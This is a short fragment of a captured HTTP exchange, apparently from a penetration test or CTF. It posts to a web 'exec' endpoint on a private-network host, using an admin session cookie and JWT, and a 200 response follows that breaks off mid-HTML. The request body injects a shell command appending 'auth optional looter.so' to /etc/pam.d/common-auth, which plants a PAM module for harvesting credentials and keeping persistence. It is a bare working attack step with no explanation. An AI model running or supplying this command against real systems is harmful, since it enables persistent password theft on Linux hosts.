 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r
Connection: close
command=echo%20"auth%20optional%20looter.so">>/etc/pam.d/common-auth
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:24:30 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">